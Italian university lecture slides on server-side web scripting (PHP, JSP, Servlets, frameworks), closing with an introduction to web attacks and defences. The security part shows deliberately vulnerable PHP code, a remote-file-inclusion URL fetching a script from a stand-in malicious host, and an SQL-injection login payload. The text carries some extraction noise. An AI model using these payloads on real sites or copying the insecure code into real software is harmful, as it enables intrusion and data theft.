

Scripting server-side - I
Le tecnologie di scripting server-side ci permettono di scrivere
pagine Web che contengono:
• codice HTML (+ eventuale codice Javascript) inviato al
client (browser) che lo interpreta
• codice di scripting server-side, interpretato dal server: al
client (browser) viene inviato il risultato dell'interpretazione
(elaborazione), cioè – in linea di massima – codice HTML
rispetto alle tre distinzioni viste prima, le tecnologie di scripting
server-side:
utilizzano linguaggi di scripting
servono a scrivere pagine "dinamiche"
sono eseguiti server-side (il codice è elaborato sul server)
a.a. 2013/14
Tecnologie Web
1
Scripting server-side - II
Le tecnologie server-side (in generale, e gli script server-side in
particolare) servono principalmente per:
1. acquisire informazioni dal client, per es: dati inseriti
dall'utente
dall
utente in un modulo online; dati contenuti in un link [1]
2. inserire dati in un database (per es. i dati di registrazione
di un utente) o leggere dati da un database (per es. per
verificare username e password di un utente) [2]
Per far funzionare gli script server-side è necessario che il Web
server "supporti" la tecnologia utilizzata è necessario che il
Web server
se ve contenga
co e g u
un interprete
e p e e per
pe il linguaggio
gu gg o d
di
scripting prescelto [3]
Inoltre, siccome tipicamente gli script server-side interagiscono
con un database è necessario che sul "server" ci sia un
DBMS[2] che supporti l'interazione con il database prescelto
a.a. 2013/14
Tecnologie Web
2
1
Scripting server-side - III
nome = maria [1]
eta = 18-25
insert.php
HTTP
...
request
q
Web
Server
[3] Interprete HTTP
response
(es. PHP)
<?php
p p
$nome=$_POST["nome"];
$eta=$_POST["eta"];
...
//inserimento nel DB
?>
a.a. 2013/14
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
[2]
DBMS
(es: MySQL
Server)
DB
INSERT INTO utenti
VALUES ($nome, $eta)
Tecnologie Web
[1]
3
Inviare dati al Web Server - I
I dati da inviare al Web Server possono derivare da:
• moduli online (form)
• link con parametri
Il client invia i dati al Web Server inserendoli nell
nell'HTTP
HTTP
request
Esistono due modi per codificare i dati nell'HTTP request:
• metodo GET
• metodo POST
vediamo:
1. moduli online (form)
2. link con parametri
3. contenuto di HTTP request
4. differenza tra i metodi GET e POST
a.a. 2013/14
Tecnologie Web
4
2
[1]
Inviare dati al Web Server - II
Moduli online (form)
In HTML...
<FORM METHOD="POST"
METHOD= POST
ACTION="id.php" >
Login: <INPUT TYPE="TEXT" NAME="login"/>
Password: <INPUT TYPE="PASSWORD" NAME="pwd"/>
<INPUT TYPE="Submit" VALUE="OK"/>
</FORM>
... un modulo online (form) contiene:
a. campi di input (tag <INPUT...> e altri)
b. metodo (attributo METHOD del tag <FORM...>)
c. azione (attributo ACTION del tag <FORM...>)
a.a. 2013/14
[1]
a.
Tecnologie Web
5
Inviare dati al Web Server - III
campi di input = elementi attraverso cui l'utente
fornisce dei dati, per es:
tra i campi di input c'è anche il pulsante di invio!
b.
c.
metodo = modo in cui vengono codificati i dati da
inviare al server
azione
i
= script
i (o
( programma)) che
h "raccoglie"
"
li " edd
"elabora" i dati contenuti nel form
a.a. 2013/14
Tecnologie Web
6
3
[1]
Inviare dati al Web Server - IV
Contenuto di HTTP request
Cosa succede quando l'utente fa click sul pulsante di invio?
Viene costruita una HTTP request che contiene:
indicazione della risorsa server
server-side
side (script o
• ll'indicazione
programma) che "gestirà" i dati, ricavata dall'attributo
ACTION, per es: ACTION="id.php"
• i dati, nella forma di coppie <nome, valore>, ricavati
dai campi di input riempiti/selezionati dall'utente
Per es: HTTP request: risorsa = identif.php
g admin>
dati: <login,
<pwd, pippo>
All'interno di HTTP request i dati (parametri) possono
essere codificati in due modi, a seconda dell'indicazione
contenuta nell'attributo METHOD del tag <FORM...>...
a.a. 2013/14
Tecnologie Web
[1]
7
Inviare dati al Web Server - V
Differenza tra i metodi GET e POST
• metodo GET: i dati, cioè le coppie <nome, valore>, sono
scritti in coda alla risorsa saranno quindi visibili nell'URL
(nella barra degli indirizzi del browser)
Per es: HTTP header
risorsa = identif.php ?login=admin&pwd=pippo
...
HTTP body
...
• metodo POST: i dati (parametri), cioè le coppie <nome,
valore>, sono scritti all'interno del corpo
p ((body)
y) di HTTP
request non saranno quindi HTTP header
visibili nella barra degli
risorsa = identif.php
indirizzi del browser Per es: ...
a.a. 2013/14
HTTP body
dati: <login, admin>
<pwd, pippo>
Tecnologie Web...
8
4
Inviare dati al Web Server - VI
[1]
Link con parametri
In HTML...
<A HREF="param.php?risposta=alan">Alan</A> <BR>
<A HREF="param.php?risposta=kit">Kit</A> <BR>
<A HREF="param.php?risposta=john">John</A>
Cosa succede quando l'utente fa click sul un link?
Viene costruita una HTTP request che contiene:
HTTP header
risorsa = param.php
param php ?risposta
?risposta=kit
kit
...
HTTP body
...
NB l'indicazione della
risorsa server-side (script
o programma) è nel link
(attributo HREF), insieme
ai dati il metodo usato nell'HTTP request per la codifica dei
dati è GET!
a.a. 2013/14
[1]
Tecnologie Web
9
Inviare dati al Web Server - VII
Vi ricordate l'URL rewriting, utilizzato per gestire la sessione
se i cookies sono stati disattivati?
Avevamo detto che il Web Server scrive il session-id come
parametro degli URL presenti nella pagina...
Ora siamo in grado di capire cosa vuol dire: quando il client
deve costruire un'HTTP request (per es. quando l'utente clicca
su un link), all'URL (risorsa) indicata nell'HTTP request viene
aggiuto il session-id; per es:
<A HREF="adduser.php">
diventa:
<A HREF="adduser.php?PHPSESSID=68cf093a2ec5aa4f6cb60">
a.a. 2013/14
Tecnologie Web
10
5
[2] Digressione:
database - I
• I database ci permettono di salvare dati in modo strutturato
• Esistono diverse tipologie di database, basate su principi di
strutturazione diversi: database relazionali, database ad
gg , ...
oggetti,
• I tipi di database più utilizzati sono i database relazionali
• La struttura di un database relazionale (quali tipi di
informazioni contiene, quali relazioni hanno le informazioni
tra loro, ...) può essere definita a vari livelli:
vista 1 vista 2
vista n
livello concettuale
livello logico
livello fisico
a.a. 2013/14
Tecnologie Web
[2] Digressione:
11
database - II
Livello logico: rappresentazione tabellare dei dati
Esempio:
colonna/campo
Tabella: LIBRI
N.Inv
Autore
Titolo
Anno_ed
Casa_ed
riga/record
cella
Quando vogliamo costruire una tabella, dobbiamo innanzitutto
definire la sua struttura: i nomi dei campi (colonne) e i tipi di
dati in essi contenuti
a.a. 2013/14
Tecnologie Web
12
6
[2] Digressione:
database - III
Interazione con un database (utente, tramite una User
Interface, o script server-side/programma):
• interrogazione (leggo da DB)
• inserimento di dati (scrivo nel DB)
• cancellazione di dati ("scrivo" nel DB)
• aggiornamento
User Interface
(scrivo nel DB)
database
Script (server-side)
<?
$c=mysql_connect("localhost“,"root","");
mysql_select_db("bacheca");
$sql="SELECT * FROM ut WHERE co='Rossi'";
$ris = mysql_query($sql)
...
?>
a.a. 2013/14
Tecnologie Web
[2] Digressione:
13
database - IV
Ogni interazione con la base di dati:
– viene interpretata, analizzata ed eseguita dal DBMS
(DataBase Management System)
– costituisce una query, espressa (direttamente oppure
tradotta) in SQL (Structured Query Language), es:
SELECT * FROM libri WHERE editore='Feltrinelli'
INSERT INTO utenti VALUES (nome, eta)
– restituisce come risultato un insieme di record (recordset),
es: n.inv autore titolo casa_ed
123
456
789
a.a. 2013/14
Allende Eva Luna Feltrinelli
Terra
Feltrinelli
Benni
Feltrinelli
Voltolini 10
Tecnologie Web
14
7
Scripting server-side - IV
Le principali tecnologie di scripting server-side sono:
• PHP: open source [www.php.net]
• JSP (Java Server Pages): di Sun Microsystems/Oracle
[www.oracle.com/technetwork/java/javaee/jsp/index.html]
• ASP.NET [www.asp.net]: complesso framework di
Microsoft per lo sviluppo di pagine ed applicazioni Web
che include anche meccanismi di scripting server-side
(ma non è limitato a questi), es. con i linguaggi Visual
Basic o C#
A cui si sono aggiunti, recentemente, due linguaggi di
programmazione molto usati come linguaggi di scripting
(server-side):
• Python: open source (Python Software Foundation)
[www.python.org]
• Ruby: open source [www.ruby-lang.org]
a.a. 2013/14
Tecnologie Web
15
Scripting server-side: PHP - I
Pagina PHP = file di testo, con estensione .php, che può
contenere:
– Codice HTML (+ event. Javascript)
– Codice PHP (= script server-side)
Esempio:
...
<P ALIGN="CENTER">
HTML (interpretato
<FONT FACE="Verdana" SIZE="3">
dal browser)
<B>Prova form 1 (php)</B></FONT>
</P>
<?
script PHP
$id = $_POST["login"];
(interpretato
$pwd = $
$_POST[
POST["password"];
password ];
if ($id == "admin" && $pwd == "pippo") {
dall'interprete
echo "<P>Benvenuto amministratore!</P>";}
PHP, sul server)
else {
echo "<P>Buongiorno ".$id."</P>";}
?>
...
a.a. 2013/14
Tecnologie Web
16
8
Scripting server-side: PHP - II
Tipicamente:
sistema web server DBMS interprete script
operativo
server-side
Linux
Apache MySQL
PHP
L.
A.
M.
P.
Linux (www.linuxfoundation.org)
Apache (www.apache.org)
MySQL (www.mysql.com)
PHP (www.php.net)
tutte tecnologie
Open Source[*]
NB: sono possibili combinazioni diverse...
Per es: Windows + Apache + MySQL + PHP = W.A.M.P.
Mac OS + Apache + MySQL + PHP = M.A.M.P.
a.a. 2013/14
Tecnologie Web
[*] Digressione:
17
Open Source - I
Breve parentesi sull'open source
[www.opensource.org]
Open Source Initiative (OSI) = associazione no-profit che
ha ll'obiettivo
obiettivo di gestire e promuovere la produzione di
software open source
Il software open source (o software libero) deve rispettare
una serie di criteri:
•
•
•
•
•
a.a. 2013/14
Il codice sorgente del programma deve essere disponibile
Il software può essere modificato e distribuito (con un
nome diverso) alle stesse condizioni
La licenza del software deve consentire a chiunque di
ridistribuire il software secondo le stesse modalità
Chiunque può partecipare allo sviluppo del software
Il software deve essere distribuito gratuitamente (senza
diritti d'autore o profitti)
Tecnologie Web
18
9
[*] Digressione:
Open Source - II
L'idea che sta alla base dell'Open Source Initiative è la
seguente: quando i programmatori hanno la possibilità di
leggere, modificare e ridistribuire il codice sorgente di un
programma quel software si evolve
programma,
evolve. La gente lo migliora,
migliora
lo adatta, lo corregge. E tutto questo può avvenire con una
rapidità che appare impressionante a chi è abituato ai
ritmi lenti dello sviluppo del software convenzionale.
La comunità dell'open source ha imparato che questo
rapido processo evolutivo produce software migliore
rispetto al tradizionale modello chiuso, nel quale solo
pochissimi
hi i i programmatorii hanno
h
accesso all codice
di
sorgente e tutti gli altri devono avere a che fare con un
imperscrutabile e oscuro blocco di bit.
[da www.opensource.org]
a.a. 2013/14
Tecnologie Web
19
Scripting server-side: JSP - I
JSP (Java Server Page) = file di testo, con estensione .jsp che
può contenere:
– Codice HTML (+ event. Javascript)
– Codice Java, oppure tag JSTL (JSP Standard Tag Library
= libreria di tag che corrispondono ad istruzioni Java)
Esempio:
...
<P ALIGN="CENTER">
HTML (interpretato
<FONT FACE="Verdana" SIZE="3">
<B>Prova JSP/JSTL (sql)</B></FONT> dal browser)
</P>
<sql:setDataSource driver="com.mysql.jdbc.Driver" JSTL
url="jdbc:mysql://localhost/database_name"
tags
var="localSource" user="database_user"
password="database_password"/>
<sql:query dataSource="${localSource}"
sql="SELECT * FROM products WHERE price > 100"
var="result" />
...
a.a. 2013/14
Tecnologie Web
20
10
Scripting server-side: JSP - II
Note:
• Java è un linguaggio di programmazione, che viene
(apparentemente) utilizzato anche come linguaggio di
scripting...
p g
• I tag JSTL assomigliano ai tag di un linguaggio di mark-up...
ma non lo sono! Vengono infatti tradotti in istruzioni Java
Infatti...
il funzionamento delle JSP è diverso rispetto alle altre
tecnologie di scripting (es. PHP): una JSP viene tradotta in
una Java Servlet, cioè un programma Java che viene poi
automaticamente compilato ed eseguito: la sua esecuzione
genera la pagina Web
Vediamo cosa sono le Servlet, poi torniamo a vedere come
funzionano le JSP...
a.a. 2013/14
Tecnologie Web
21
Java Servlet - I
Le Java Servlet (www.oracle.com/technetwork/java/index-jsp5475.html) sono dei programmi Java pensati per la
programmazione sul Web
13
• li si deve poter invocare "attraverso"
attraverso il Web Server (per es.
es
tramite un URL)
• devono essere in grado di manipolare HTTP (request e
response); in particolare:
il Web Server deve poter passare al programma la HTTP
request proveniente dal client (browser) contenente i dati,
affinché la Servlet possa leggerne il contenuto
quando la Servlet ha elaborato il risultato (per es. un
frammento di codice HTML), lo mette dentro all'HTTP
response che verrà inviata al client (browser) dal Web
Server
a.a. 2013/14
Tecnologie Web
22
11
Java Servlet - II
Le Servlet (come le tecnologie di scripting server-side) servono
principalmente per:
1. acquisire informazioni dal client, per es: dati inseriti
dall'utente in un modulo online; dati contenuti in un link
2 inserire
2.
i
i dati
d ti in
i un database
d t b
(
(per
es. i dati
d ti di registrazione
it i
di
un utente) o leggere dati da un database (per es. per verificare
username e password di un utente)
tutto ciò che abbiamo detto (parlando di scripting server-side) a
proposito di: moduli online (form), link con parametri,
contenuto di HTTP request, differenza tra GET e POST, vale
anche per le Servlet!
rispetto alle tre distinzioni viste prima, le Servlet
sono programmi Java, che è un linguaggio di
programmazione
servono a scrivere pagine "dinamiche"
sono eseguiti server-side (il codice è eseguito sul server)
a.a. 2013/14
Tecnologie Web
23
Java Servlet - III
Per costruire un'applicazione Web basata sulle Servlet è
necessario un Servlet Container (o Web Container o
Servlet Engine) che:
– "carica" le Servlet nel processo del Web Server (alla
prima invocazione della Servlet)
– supporta il protocollo HTTP (per gestire il flusso HTTP
request/HTTP response)
– gestisce al suo interno più applicazioni, ognuna
identificata da un servlet context (nome univoco)
a.a. 2013/14
Tecnologie Web
24
12
Java Servlet - IV
nome = maria
eta = 18-25
"inserisci"
...
HTTP
request
Web
Server
Servlet HTTP
Container response
SERVLET inserisci
DBMS
Print("Ciao,"+nome);
...
//inserimento nel DB
/*invia ris in
HTTPresponse*/
(es: MySQL
Server)
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
Ciao
Ciao Maria!
Maria!
Ho inserito i tuoi dati...
...…
DB
INSERT INTO utenti
VALUES ($nome, $eta)
Applicazione Web
a.a. 2013/14
Tecnologie Web
25
Java Servlet - V
Tipi di Servlet Container:
• Servlet Container incluso nel Web server: alcuni Web
server ((scritti in Java)) includono un Servlet Container;;
per es: Tomcat [vedi prossima slide]
• Servlet Container in J2EE Application Server:
esiatono degli Application Server che includono un Web
server e un Servlet Container; per es: Glassfish [vedi
prossima slide]
• Servlet Container in "runtime"
runtime separato: Web server
come Apache e Microsoft IIS necessitano di un Servlet
Container in un modulo separato per gestire le Servlet (+
un plug-in che gestisce la comunicazione tra Web server
e Servlet Container)
a.a. 2013/14
Tecnologie Web
26
13
Java Servlet - VI
Tomcat (tomcat.apache.org)
Tomcat è un Web server open source, sviluppato
dalla Apache Software Foundation, che include un
Servlet Container
Glassfish (glassfish.java.net)
GlassFish è un Application Server[*] open source,
sviluppato inizialmente dalla Sun Microsystems e
attualmente gestito dalla Oracle; include un Web server e
un Servlet Container
[*] Application
A li ti Server
S
= software
ft
che
h comprende
d diverse
di
funzionalità per la gestione di applicazioni complesse;
tipicamente, include un Web server
a.a. 2013/14
Tecnologie Web
27
Scripting server-side: JSP - III
Torinamo alle JSP e cerchiamo di capire come funzionano...
Alla prima richiesta di una pagina JSP, viene invocato un
Compilatore JSP che crea una Java Servlet:
p ) in
– trasforma i tagg HTML ((e le eventuali istruzioni Javascript)
istruzioni Java che scrivono nel body della HTTPresponse
(quindi sulla pagina Web che sarà visualizzata dal browser)
es: <P ALIGN='CENTER'> PrintWriter pw;
pw = httpResp.getWriter();
pw.print("<P ALIGN='CENTER'>");
– se la JSP contiene direttamente codice Java, lo include nella
Servlet
– se la JSP contiene tag JSTL, li traduce in istruzioni Java e
le include nella Servlet
a.a. 2013/14
Tecnologie Web
28
14
Scripting server-side: JSP - IV
per far funzionare le JSP è necessaria la stessa tecnologia
che si usa per le Java Servlet (un Web server con un
Servlet Container) + un compilatore JSP (motore JSP),
che traduce la JSP in una Servlet
Tomcat e Glassfish contengono, oltre al Servlet Container,
anche il motore JSP
a.a. 2013/14
Tecnologie Web
29
Scripting server-side: ASP - I
• ASP.NET = framework (gratuito) che supporta la
costruzione di applicazioni Web (pagine Web con estensione
.aspx)
• nel framework .NET possono essere utilizzi diversi linguaggi
di scripting/programmazione:
i ti /
i
il più
iù usato
t è Vi
Visuall C#
• Visual Studio = ambiente di sviluppo integrato (IDE) di
Microsoft per sviluppare applicazioni Web, mobile e
Windows in ambiente .NET comprende:
– .NET Framework
– IIS (Web Server)
– SQL Server (DBMS)
• Visual Studio include anche delle librerie client-side (per
inserire script Javascript, AJAX, JQuery, ...)
• Visual Studio Express = versione gratuita per sviluppare
app. Web (scaricabile da www.asp.net, Get Started)
a.a. 2013/14
Tecnologie Web
30
15
Python - I
•
Python (www.python.org) è linguaggio di
programmazione utilizzabile anche come linguaggio di
scripting (server-side)
• L
La sua implementazione
i l
i
di base
b
(CPython,
(CP h reference
f
implementation) è open source ed è gestita dalla Python
Software Foundation (www.python.org/psf)
• Supporta diversi paradigmi di programmazione (objectoriented, procedurale, ecc.)
• Utilizza un approccio "misto" (come Java): il codice
sorgente viene
i
compilato
il
i un linguaggio
in
li
i intermedio
i
di
(bytecode), specifico di Python, il quale viene poi
interpretato ed eseguito dall'interprete (Virtual Machine)
a.a. 2013/14
Tecnologie Web
31
Python - II
• E' uno dei 4 linguaggi utilizzati da Google (insieme a
Javascript, Java e C++), è il principale linguaggio con cui è
implementato YouTube, è usato al CERN e alla NASA, ...
• Nel download di Python (che comprende compilatore e
interprete) è incluso anche un ambiente di sviluppo (un IDE:
vedi prossime slide) chiamato IDLE
a.a. 2013/14
Tecnologie Web
32
16
Ruby
•
Ruby (www.ruby-lang.org) è linguaggio di
programmazione sostanzialmente utilizzato come
linguaggio di scripting (server-side), creato in Giappone
all'inizio
all
inizio degli anni '90
90
• E' open source
• E' un linguaggio object-oriented (ma supporta diversi
paradigmi di programmazione)
• E' un linguaggio interpretato
www.techotopia.com/index.php/Ruby Essentials
• Una guida: www.techotopia.com/index.php/Ruby_Essentials
a.a. 2013/14
Tecnologie Web
33
Integrated Development Environments (IDE)
• IDE = Integrated Development Environment = strumento
software che offre diverse funzionalità integrate a supporto
della programmzione
• Ti
Tipicamente
i
t include:
i l d
– un editor per scrivere/modificare il codice sorgente
– compilatori/interpreti e strumenti per la corretta
creazione dell'applicazione finale (es. file di
configurazione, ecc.)
– strumenti per il "debugging", cioè per la ricerca e la
correzione degli errori (("bug"
bug = errore nel software)
• Alcuni IDE sono dedicati ad un singolo linguaggio di
programmazione, altri supportano più linguaggi
a.a. 2013/14
Tecnologie Web
34
17
IDE: NetBeans
• NetBeans (https://netbeans.org/) nasce alla Sun Microsystems
ed è ora della Oracle
• NetBeans nasce come IDE per Java, ma è stato poi esteso per
supportare vari altri linguaggi per sviluppare applicazioni
W b tra cuii Javascript,
Web,
J
i PHP,
PHP
a.a. 2013/14
Tecnologie Web
35
IDE: Eclipse
• Eclipse (www.eclipse.org) è un IDE open source, multilinguaggio, molto utilizzato per sviluppare applicazioni (Web)
Java
• Può essere esteso per supportare diversi linguaggi (per es. PHP,
P ht Ruby,
Pyhton,
R b Javascript)
J
i t) e tipi
ti i di applicazioni
li i i (es.
( applicazioni
li i i
per smartphone) con l'aggiunta di opportuni plug-in
a.a. 2013/14
Tecnologie Web
36
18
Software frameworks - I
• Software framework (o semplicemente framework) =
ambiente software che offre dei "template" ("modelli")
astratti di codice che offrono funzionalità generiche e che
possono essere modificati dal programmatore che aggiunge
codice specifico, così da implementare funzionalità
specifiche per sviluppare applicazioni
Generalmente un framework comprende anche
compilatori/interpreti, librerie, e moduli che aiutano il
programmatore nello sviluppo di un'apllicazione complessa
• Web Application Framework (WAF) = software
framework per lo svuiluppo di applicazioni Web
Generalmente un WAF comprende librerie per l'accesso a
database, la gestione delle sessioni, ecc.
a.a. 2013/14
Tecnologie Web
37
Software frameworks - II
Frameworks (WAF) per PHP
• Esistono molti framework per PHP
• Uno dei più famosi è Zend Framework (framework.zend.com)
• Un articolo comparativo:
p
www.html.it/articoli/framework-php-una-comparazione-1/
• Vedi anche: www.phpframeworks.com
Frameworks (WAF) per Python
• Esistono diversi framework per Python
• Il più famoso è Django (www.djangoproject.com/)
• Un elenco: https://wiki.python.org/moin/WebFrameworks
p
py
g
Frameworks (WAF) per Ruby
• Esistono diversi framework per Ruby
• Il più famoso è sicuramete Ruby on Rails, o Rails
(rubyonrails.org)
a.a. 2013/14
Tecnologie Web
38
19
La sicurezza sul Web: introduzione - I
La sicurezza nelle applicazoni Web
• I programmi, soprattutto se di grandi dimensioni, possono
contenere errori (bugs, "bachi") e alcuni errori possono
rappresentare "falle di sicurezza"
• Le falle di sicurezza rappresentano dei punti di ingresso
per terze parti provenienti dall'esterno, a cui è fornita la
possibilita di acquisire dati o alterare il funzionamento
dell'applicazione
Intrusione = accesso non pprevisto ad un programma,
p g
, con
lo scopo di prelevare dati nascosti o modificarne il
funzionamento; es: furto di dati personali (documenti,
credenziali per l'accesso, contatti e dati anagrafici)
custoditi all'interno di database non protetti a sufficienza
a.a. 2013/14
Tecnologie Web
39
La sicurezza sul Web: introduzione - II
• Le motivazioni di un'intrusione possono essere varie, dalla
sfida personale alla truffa vera e propria
• Per ridurre la possibilità di intrusioni bisogna "mettere in
sicurezza" ll'applicazione
sicurezza
applicazione per implementare
un'applicazione web sicura sono necessari tempo ed
energie, che spesso vengono invece spesi solo quando si
presentano i problemi…
• La messa in sicurezza di un'applicazione dovrebbe invece
seguire di pari passo la progettazione, per evitare di dover
inserire successivamente costose e meno funzionali ppatch
a.a. 2013/14
Tecnologie Web
40
20
La sicurezza sul Web: introduzione - III
ATTACCHI:
esistono diversi modi per attaccare un'applicazione web:
accenniamo solo ad alcuni esempi:
attacchi in fase di autenticazione
attacchi in fase di autorizzazione
iniezioni di codice
DIFESE E MESSA IN SICUREZZA:
progettazione di applicazioni sicure: accenniamo solo ad
alcune delle tecniche più semplici, a titolo di esempio:
test audiovisivi
validazione dell'input
sicurezza della sessione
a.a. 2013/14
Tecnologie Web
41
Attacchi: autenticazione - I
Autenticazione = processo tramite il quale un programma
verifica le credenziali di un computer/programma/utente
Tecniche di intrusione basate su debolezze dei meccanismi
di autenticazione per ottenere i dati di accesso (credenziali):
• Brute force:
– processo automatico per tentativi ed errori
– tramite la generazione casuale di stringhe o l'utilizzo di
appositi dizionari, effettua reiterati tentativi per
indovinare dati come username, password, numeri di
carte di credito, …
a.a. 2013/14
Tecnologie Web
42
21
Attacchi: autenticazione - II
• Autenticazione insufficiente:
– vulnerabilità che dipende da una cattiva progettazione
della sicurezza del sito
– per es: un'applicazione web che implementa un'area
riservata inserendola in una cartella o in un file non
linkato nella home, accessibile solo a chi ne conosce il
percorso, senza altre protezioni
• Sistema debole per il recupero e validazione della
password:
– recupero password non sicuro
– per es: a chi
hi dimentica
di
ti la
l passwordd vengono richiesti
i hi ti
alcuni dati personali inseriti in fase di registrazione
(email, domicilio, numero di telefono, …); ricavare
queste informazioni è spesso facile per chi conosce la
vittima che intende colpire
a.a. 2013/14
Tecnologie Web
43
Attacchi: autorizzazione - I
Autorizzazione = metodo con cui vengono controllate le
credenziali di un utente/applicazione e stabilite le possibilità di
accesso a certe operazioni (verifica dei "privilegi")
Tecniche di intrusione basate su debolezze dei meccanismi
di autorizzazione per falsificare i propri privilegi:
• Session hijacking: "dirottamento della sessione"
– consiste nel ricavare l'ID di sessione di uno degli utenti
collegati in quel momento e sfruttare le sue credenziali
per accedere a dati o a sezioni riservate
a.a. 2013/14
Tecnologie Web
44
22
Attacchi: autorizzazione - II
• Autorizzazione insufficiente:
– vulnerabilità che dipende da una cattiva progettazione
della sicurezza del sito
– per es: un'applicazione web che permette l'accesso a
documenti riservati a chi ne conosca il percorso, senza
imporre le dovute restrizioni
• Terminazione della sessione insufficiente:
– quando il sito permette all'utente di riutilizzare un
vecchio session ID anche dopo diverso tempo, per
evitargli di ripetere frequentemente il login (questo fa sì
che
h un malintenzionato
li t i t abbia
bbi più
iù tempo
t
a disposizione
di
i i
per tentare un furto di un session ID)
a.a. 2013/14
Tecnologie Web
45
Attacchi: iniezioni di codice - I
Iniezioni di codice = inserimento di codice che esegue
operazioni anomale non previste dall'autore
• Esempio 1: iniezioni PHP (uso incauto di GET e include)
http://sito_esempio/esempio.php?include_script=previsto.php
– l'URL di connessione alla pagina esempio.php contiene il
parametro include_script, il cui valore è il (percorso del) file che
contiene lo script da inserire all'interno del codice (previsto.php)
– all'interno di esempio.php leggiamo il valore del parametro
include_script senza alcun controllo sul tale valore!!
include ($_GET["include_script"]);
rendiamo possibile inoculare, per es, lo script malevolo.php
residente
id t sull sito
it sito_malevolo.com
it
l l
!!!
Per farlo è infatti sufficiente connettersi a:
http://sito_esempio/esempio.php?include_script=
http%3A%2F%2Fsito_malevolo.com%2Fmalevolo.php
:
/
/
/
a.a. 2013/14
Tecnologie Web
46
23
Attacchi: iniezioni di codice - II
• Esempio 2: iniezioni SQL (uso incauto di POST)
L'utente inserisce nel form
caratteri "strani", per es:
Username: ' OR ' ' = '
Password: ' OR ' ' = '
– all'interno della nostra pagina PHP leggiamo i valore inseriti
dall'utente e li usiamo per interrogare il database (fare una
query SQL) senza alcun controllo sul tali valori!!
$query = "SELECT
SELECT * FROM dati_utenti
dati utenti WHERE
username = '".$user."' AND password = ".$pass."'";
– la nostra interrogazione (query) seleziona tutti i record della
tabella!
l'utente malintenzionato può stampare sul proprio browser tutto
il contenuto della tabella del database con i dati degli utenti!!!
a.a. 2013/14
Tecnologie Web
47
Difese: test audiovisivi - I
Spesso, per cercare automaticamente le falle di un
sistema, vengono utilizzati dei programmi che effettuano
un'analisi (automatica) dei punti vulnerabili del sistema
(NB: possono essere usati sia per intrusione, sia per la ricerca
preventiva
ti di possibili
ibili falle
f ll di sicurezza...)
i
)
Difesa contro gli strumenti di analisi automatica:
• esistono diverse possibili azioni preventive
• ne citiamo solo una a titolo esemplificativo: i
CAPTCHA (Completely Automated Public Turing test to tell
Computers and Humans Apart)
– bbasato sull'idea
ll'id del
d l test
t t di Turing
T i (porre
(
ddomande
d
che permettano di capire se l’interlocutore è un
umano o una macchina)
a.a. 2013/14
Tecnologie Web
48
24
Difese: test audiovisivi - II
– la forma più comune di CAPTCHA è visiva: vengono
mostrati all’utente lettere e numeri distorti in modo da
eludere gli OCR (Optical Character Recognition:
programmi dedicati al riconoscimento di un'immagine
contenente
t
t testo)
t t )
– esistono anche forme di CAPTCHA audio
a.a. 2013/14
Tecnologie Web
49
Difese: validazione input - I
Progettazione di applicazioni sicure (accenniamo solo ad
alcune delle tecniche più semplici, a titolo di esempio…)
Validazione input
Uno
U
o de
dei punti
pu t più
p ù deboli
debo di
d uun'applicazione
app ca o e Web è l'elaborazione
e abo a o e
dei dati forniti dall'utente in input (es. nei form; vedi es. prec.)
effettuare dei controlli sulle stringhe in input è fondamentale!
– Numeri: is_numeric(n) controlla che n sia un numero
– Stringhe: validare le stringhe è una questione molto più
complessa… esistono due modi principali:
( ) filtrare l'inserimento di specifiche
(a)
p
sequenze
q
di caratteri,,
come i tag HTML, eliminando o ri-codificando le parti
della stringa potenzialmente dannose (+ permissivo)
(b) accettare solo input che rispettino specifiche regole di
formattazione (+ restrittivo)
a.a. 2013/14
Tecnologie Web
50
25
Difese: validazione input - II
(a) L'utente può inserire apici singoli (') e doppi (")
Possibile difesa: funzioni di escape
Escape = anteposizione di un carattere di escape, generalmente il backslash
(\), ad alcuni caratteri che hanno significati particolari (per esempio gli
apici); la presenza del carattere di escape comunica all’interprete
all interprete di non
interpretare ciò che segue
Nel precedente es. di iniezione di codice SQL, utilizzando delle
funzioni di escape sull'input fonito dall'utente nel form si evita di
scrivere (involontariamente) una query "dannnosa":
$query = "SELECT * FROM dati_utenti WHERE
username = '".mysql_real_escape_string($user)."' AND
password = ".mysql_real_escape_string($pass)."'";
Analogamente,
A
l
l'l'utente può
ò iinserire
i nell form
f
caratterii speciali
i li
(es. tag HTML) con lo scopo di far eseguire codice malevolo
